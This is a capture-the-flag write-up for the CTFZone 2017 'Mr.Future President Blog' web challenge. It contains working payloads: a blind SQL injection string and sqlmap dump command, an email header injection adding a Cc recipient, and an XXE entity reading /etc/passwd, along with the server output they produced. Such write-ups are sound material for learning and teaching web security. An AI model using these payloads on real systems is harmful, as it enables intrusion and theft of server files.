MrFuturePresidentBlog -- CTFZone 2017
Mr.Future President Blog #Web #SQLI #XMLI #EmailHeaderInjection
5 solves, 896 points
Description:
Mr Future President is going to release his new program. It will be published on the blog. We have to be prepared, that’s why we need hidden info from the server. *flag format: ctfzone{strange_user_name}
Server information:
Zend Framework 3.0.3-dev
apache/2.4.18 (Ubuntu) Server at 82.202.226.206 Port 80
Hidden Dir
The HTML source code included a hidden dir called /admin2000 page.
<html>
<div class="collapse navbar-collapse">
<ul class="nav navbar-nav">
<li class="active"><a href="/">Main</a></li>
<li class=""><a href="/blog">Blog</a></li>
<li class="hidden"><a href="/admin2000">archive</a></li>
</ul>
</div>
</html>
/admin2000 was a login page
SQL Injection in password parameter
Running SQLmap on /admin2000 we find an SQL Injection point:
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: password (POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause
Payload: login=XXXX1&password=-6687' OR 1685=1685 AND 'DTIA'='DTIA
---
[05:36:46] [INFO] the back-end DBMS is PostgreSQL
web server operating system: Linux Ubuntu 16.04 (xenial)
web application technology: Apache 2.4.18
back-end DBMS: PostgreSQL
Dumping Database
I tried to run SQLmap there but it didn’t find any injection parameter.
So lets dump the database from the login page using command
sqlmap -u 'http://82.202.226.206:80/admin2000' --data='login=admin&password=inject' --risk=3 --cookie='PHPSESSID=s1lfdhrusbvq1id31l3n3llvg;' -a -D public
The SQLmap dumped the database with blind injection so it took a while to complete.
I didn’t found anything interesting there, we could get the password but it was not usefull:
+----+-------+--------------------+
| id | login | password |
+----+-------+--------------------+
| 1 | admin | verystrongpassword |
+----+-------+--------------------+
Email Header Injection in the parameter subject
Using the injection we go to /report_sender page. There we could send an email to the president choosing the parameters subject and encoding.

In the page /report_sender I used the string
!"#$%&\'()*+,-./0123456789:;<=>?@ABCDEFGHIJKLMNOPQRSTUVWXYZ[\\]^_`abcdefghijklmnopqrstuvwxyz{|}~';
as the subject and the email was not sent. By spliting the string I found that it was caused by < or & characters.
In Email_Injection we can see several ways to inject nasty stuff in emails. We could not inject in the destination field but we could add a cc or bcc with
Report+from+19-07-2017+16-07%0d%0aCc:+dohucil@vpstraffic.com
after the subject.
In the email we receive:
Received: from abff9e7e2995.localdomain ([82.202.226.206])
by temp-mail.org (Haraka/2.8.10) with ESMTP id CEF122F1-C994-482B-A251-AA30C1D89B8D.1
envelope-from <www-data@abff9e7e2995.localdomain>;
Wed, 19 Jul 2017 18:04:33 +0200
Received: by abff9e7e2995.localdomain (Postfix, from userid 33)
id 327522E594; Wed, 19 Jul 2017 16:07:42 +0000 (UTC)
To: briskly@ya.ru
Subject:
X-PHP-Originating-Script: 0:IndexController.php
Subject: Report from 19-07-2017 16-07
Cc: dohucil@vpstraffic.com
From: webmaster@example.com
Content-type: text/xml
Message-Id: <20170719160742.327522E594@abff9e7e2995.localdomain>
Date: Wed, 19 Jul 2017 16:07:42 +0000 (UTC)
<?xml version="1.0" encoding="UTF-8"?>
<report>
<about>
<date>date</date>
<subject>Report from 19-07-2017 16-07
Cc: dohucil@vpstraffic.com</subject>
</about>
<posts>
<post><title>I`m gonna to be a president</title><body>On September 15, 2016, the People delivered a historic victory and took our country back. This victory was the result of a Movement to put our country first, to save the our country economy, and to make America once again a shining city on the hill. But our Movement cannot stop now - we still have much work to do.<br><br>This is why ourCampaign Committee, Mr.Future President, Inc., is still here.<br><br>We will provide a beacon for this historic Movement as our lights continue to shine brightly for you - the hardworking patriots who have paid the price for our freedom. While out capital flourished, our countries jobs were shipped overseas, our families struggled, and our factories closed - that all ended.<br><br>This Campaign will be a voice for all out citizents, in every city near and far, who support a more prosperous, safe and strong our country. That’s why our Campaign can
not stop
now - our Movement is just getting started.<br><br>Together, we will Make our country Great Again!</body></post></posts>
</report>
XML Injection in encoding parameter
The encoding parameter is used in XML so we can do a file inclusion there. Using
subject=-->%26xxe;test123%0d%0aCc:+zuwacemu@10vpn.info&encoding=UTF-8"%3f><!DOCTYPE+foo+[<!ELEMENT+foo+ANY+><!ENTITY+xxe+SYSTEM+"file%3a///etc/passwd"+>]><report><about><subject><!--
we get:
Received: from abff9e7e2995.localdomain ([82.202.226.206])
by temp-mail.org (Haraka/2.8.10) with ESMTP id 2D47D071-2ECA-4CEF-8810-E2827D3FA6CD.1
envelope-from <www-data@abff9e7e2995.localdomain>;
Thu, 20 Jul 2017 21:03:33 +0200
Received: by abff9e7e2995.localdomain (Postfix, from userid 33)
id 35E572127F; Thu, 20 Jul 2017 19:06:29 +0000 (UTC)
To: briskly@ya.ru
Subject:
X-PHP-Originating-Script: 0:IndexController.php
Subject: -->&xxe;test123
Cc: zuwacemu@10vpn.info
From: webmaster@example.com
Content-type: text/xml
Message-Id: <20170720190629.35E572127F@abff9e7e2995.localdomain>
Date: Thu, 20 Jul 2017 19:06:29 +0000 (UTC)
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY>
<!ENTITY xxe SYSTEM "file:///etc/passwd">
]>
<report><about><subject><!--"?>
<report>
<about>
<date>date</date>
<subject>-->root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
_apt:x:104:65534::/nonexistent:/bin/false
postfix:x:105:110::/var/spool/postfix:/bin/false
postgres:x:106:112:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
c5b8865cc6d98898f391c911f4c371a3:x:1000:1000::/home/c5b8865cc6d98898f391c911f4c371a3:
test123
Cc: zuwacemu@10vpn.info</subject>
</about>
<posts>
<post><title>I`m gonna to be a president</title><body>On September 15, 2016, the People delivered a historic victory and took our country back. This victory was the result of a Movement to put our country first, to save the our country economy, and to make America once again a shining city on the hill. But our Movement cannot stop now - we still have much work to do.<br><br>This is why ourCampaign Committee, Mr.Future President, Inc., is still here.<br><br>We will provide a beacon for this historic Movement as our lights continue to shine brightly for you - the hardworking patriots who have paid the price for our freedom. While out capital flourished, our countries jobs were shipped overseas, our families struggled, and our factories closed - that all ended.<br><br>This Campaign will be a voice for all out citizents, in every city near and far, who support a more prosperous, safe and strong our country. That’s why our Campaign can
not stop
now - our Movement is just getting started.<br><br>Together, we will Make our country Great Again!</body></post></posts>
</report>
The flag should be
ctfzone{c5b8865cc6d98898f391c911f4c371a3} <br>
References: The XML injection was copied from https://www.owasp.org/index.php/Testing_for_XML_Injection_(OTG-INPVAL-008)
